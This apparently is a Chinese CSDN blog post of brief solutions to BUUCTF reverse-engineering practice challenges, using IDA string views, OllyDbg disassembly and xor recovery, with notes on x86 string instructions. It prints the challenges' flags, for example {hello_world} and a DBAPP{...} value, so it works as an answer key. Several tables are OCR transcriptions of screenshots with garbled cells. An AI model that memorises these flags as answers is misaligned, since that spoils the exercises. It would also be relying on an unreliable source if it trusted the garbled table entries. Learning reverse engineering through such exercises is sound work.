# buuctf(re)



置顶 <u>hercu1iz</u> ① 于 2021-04-04 22:19:36 发布 **①** 158 か <sub>收藏</sub>

分类专栏: <u>reverse</u>

初雪

本文链接: <u>https://blog.csdn.net/weixin\_44309300/article/details/115416952</u> 版权



14篇文章0订阅 订阅专栏

rerere

### reverse1

reverse2

内涵的软件

新年快乐

补充复习指令

movsb

stosb

scasb

helloword

xor

reverse3

不一样的flag

SimpleRev

Java逆向解密

luck\_guy

jarvisoj\_level2

findit

简单注册器

JustRe

RSA

[ACTF新生赛2020]easyre

CrackRTF

[2019红帽杯]easyRE

### reverse1

1.shift+f12查看下字符串,发现可疑

| Address          | Length   | Туре | String                                                                      |
|------------------|----------|------|-----------------------------------------------------------------------------|
| 😴 .rdata:00…     | 00000009 | C    | _ArgList                                                                    |
| 's' .rdata:00*** | 000000C  | С    | wrong flag\n                                                                |
| 😼 .rdata:00…     | 00000009 | С    | _ArgList                                                                    |
| 🔄 . rdata:00 🚥   | 00000019 | С    | this is the right flag!\n                                                   |
| 🚼 .rdata:00…     | 0000006  | С    | input                                                                       |
| 🚼 .rdata:00…     | 00000005 | С    | %20s                                                                        |
| 🚼 .rdata:00…     | 00000010 | С    | input the flag:                                                             |
| 🚼 .rdata:00…     | 0000002B | С    | ' is being used without being initialized.                                  |
| 🚼 .rdata:00…     | 0000001C | С    | Stack around the variable '                                                 |
| 😼 .rdata:00…     | 00000011 | С    | ' was corrupted.                                                            |
| 🚼 .rdata:00…     | 0000000F | С    | The variable '                                                              |
| .rdata:00 🚥      | 000000DD | С    | The value of ESP was not properly saved across a function call. T…          |
| 😼 .rdata:00…     | 0000011D | С    | A cast to a smaller data type has caused a loss of data. If this …          |
| .rdata:00…       | 0000001D | С    | Stack memory was corrupted\n\r                                              |
| 🚼 .rdata:00…     | 00000036 | С    | A local variable was used before it was initialized\n\r                     |
| 😼 .rdata:00…     | 0000002C | С    | Stack memory around _alloca was corrupted\n\r                               |
| 😼 .rdata:00…     | 0000001E | С    | Unknown Runtime Check Error\n\r                                             |
| .rdata:00…       | 00000011 | С    | Unknown Filename                                                            |
| . rdata:00 🚥     | 00000014 | С    | Unknown Module Name                                                         |
| .rdata:00…       | 00000020 | С    | Run-Time Check Failure #%d - %s                                             |
| .rdata:00 🚥      | 00000026 | С    | Stack corrupted near unknown variable                                       |
| 😴 .rdata:00…     | 0000006  | С    | %. 2X                                                                       |
| .rdata:00 🚥      | 00000049 | С    | Stack area around _alloca memory reserved by this function is corr $\hdots$ |
| .rdata:00 🚥      | 00000009 | С    | \nData: <                                                                   |
| 😴 .rdata:00…     | 0000002A | С    | \nAllocation number within this function:                                   |

| ш. |        |               |                  | - | ,                                                                   |
|----|--------|---------------|------------------|---|---------------------------------------------------------------------|
|    | 's'    | .rdata:00***  | 80000008         | С | \nSize:                                                             |
|    | 's'    | .rdata:00***  | 000000D          | С | \nAddress: Ox                                                       |
|    | 's'    | .rdata:00***  | 00000048         | С | Stack area around _alloca memory reserved by this function is corr… |
|    | 's'    | .rdata:00***  | 00000012         | С | %s%s%p%s%zd%s%d%s                                                   |
|    | 's'    | .rdata:00     | 00000009         | С | %s%s%s%s                                                            |
|    | 's'    | .rdata:00     | 00000034         | С | A variable is being used without being initialized.                 |
|    | 's'    | .rdata:00     | 00000019         | С | Stack pointer corruption                                            |
|    | 's'    | .rdata:00     | 0000002A         | С | Cast to smaller type causing loss of data                           |
|    | 's'    | .rdata:00     | 00000018         | С | Stack memory corruption                                             |
|    | 's'    | .rdata:00     | 0000002A         | С | Local variable used before initialization                           |
|    | 's'    | .rdata:00     | 0000001F         | С | Stack around _alloca corrupted                                      |
|    | 's'    | .rdata:00***  | 0000000E         | С | RegOpenKeyExW                                                       |
|    | 's'    | .rdata:00     | 00000011         | С | RegQueryValueExW                                                    |
|    | 's'    | .rdata:00     | 000000C          | С | RegCloseKey                                                         |
| Ц  | 6 er 2 | rdata:00      | 00000011         | C | PDBOnenVelidete5                                                    |
|    | 's'    | . data:000*** | 0000000 <b>E</b> | С | {hello_world}                                                       |
|    |        |               |                  |   | https://blog.csdn.r                                                 |
| 11 |        |               |                  |   |                                                                     |

https://blog.csdn.net/weixin\_44309300

跟踪到



https://blog.csdn.net/weixin\_44309300

2.关键Str2={hello\_world},不过上面有个for循环替换了部分字母。





内涵的软件

### 1.无壳 2.拖进OD

|   | 00401059    | -     | 8D7D B4      | lea   | edi, <mark>dword ptr [ebp-4C]</mark> |                                                 | P 1  | CS.    |
|---|-------------|-------|--------------|-------|--------------------------------------|-------------------------------------------------|------|--------|
| 1 | 0040105C    | l - 1 | B9 13000000  | mov   | ecx, 13                              |                                                 | A Ø  | SS     |
| 1 | 00401061    | l -   | B8 CCCCCCCC  | mov   | eax, CCCCCCCC                        |                                                 | 7 1  | DS     |
| 1 | 00401066    | I -   | F3:AB        | rep   | stos dword ptr es:[edi]              |                                                 | S Ø  | FS     |
| 1 | 00401068    | l - 1 | C745 FC 0500 | mov   | dword ptr [ebp-4], 5                 |                                                 | ТЯ   | GS     |
|   | 0040106F    | -     | C745 F8 1851 | mov   | dword ptr [ebp-8], 00425118          | ASCII "DBAPP{49d3c93df25caad81232130f3d2ebfad}" | DA   |        |
|   | 00401076    | -~    | EB 09        | jmp   | short 00401081                       |                                                 | 0.0  | Las    |
| 1 | 00401078    | >     | 8B45 FC      | LWOA  | eax, <mark>dword ptr [ebp-4]</mark>  |                                                 |      | Lus    |
| 1 | 0040107B    | I -   | 83E8 01      | sub   | eax, 1                               |                                                 | EFL  | 0000   |
| 1 | 0040107E    | I -   | 8945 FC      | mov   | dword ptr [ebp-4], eax               |                                                 | STR  | empti  |
| 1 | 00401081    | >     | 837D FC 00   | • cmp | dword ptr [ebp-4], 0                 |                                                 | ST1  | emnti  |
| 1 | 00401085    |       | 7C 18        | j1    | short 0040109F                       | https://blog.csdn.net/weixin_4                  | \$12 | emoti  |
|   | 0.01-04-007 |       | 0DPV C6      | mou   | ocy dword otr [obo_k]                |                                                 |      | cub ci |

3.完。2021.4.6

### 新年快乐

1.查壳



2.IDA里走一走



3.完。2021/4/6

补充复习指令



### movsb

MOVSB即字符串传送指令,这条指令按字节传送数据。通过SI和DI这两个寄存器控制字符串的源地址和目标地址,比如 DS:SI 这段地址的N个字节复制到 ES:DI 指向的地址,复制后DS:SI的内容保持不变。

#### stosb

该指令为单字符输出指令,调用该指令后,可以将累加器 AL 中的值传递到当前 ES段的DI地址处,并且根据DF的值来影响DI的 值,如果DF为0,则调用该指令后,DI自增1。

#### scasb

REPNE SCASB是不相等则重复查找的字符串搜索指令,如果找到,ZF=1则退出指令的执行;如果没找到,已全部找遍则退出。因每执行一次SCASB指令后,DI内容增1,而找到字符在字符串缓冲区中的地址,应该是增1以前的DI中的内容,所以要执行DEC ID指令,回到字符串中的"\$"字符所在地址。

### helloword

APK第一次接触,工具安装好查Main函数,直接flag告诉你。



xor

```
1. 无壳, 查看main
```



#### 2.查看global数据

|   | cstring:000000100000565  | 355                | ume cat catring                                                       |
|---|--------------------------|--------------------|-----------------------------------------------------------------------|
|   | cstring:000000100000F6E  | :01                | g 100000F6Eh                                                          |
| • | cstring:0000000100000F6E | aFKWOXZUPFVMDGH db | `f',0Ah ; DATA XREF:data:_global↓o                                    |
|   | cstring:0000000100000F6E | db                 | 'k',0Ch,'w&O.@',11h,'x',0Dh,'Z;U',11h,'p',19h,'F',1Fh,'v"M#D',0Eh,'g' |
|   | cstring:0000000100000F6E | db                 | 6,'h',0Fh,'G2O',0                                                     |
| • | cstring:0000000100000F90 | aInputYourFlag db  | 'Input your flag:',0Ah,0                                              |
|   | cstring:0000000100000F90 |                    | ; DATA XREF: _main+B↑o                                                |
|   | cstring:0000000100000FA2 | ; char aSuccess[]  |                                                                       |
| • | cstring:0000000100000FA2 | aSuccess db        | 'Success',0 ; DATA XREF: _main+122↑o                                  |
|   | cstring:0000000100000FAA | : char aFailed[]   |                                                                       |

### 3.xor还原



### reverse3

1.逆过程即可得出str

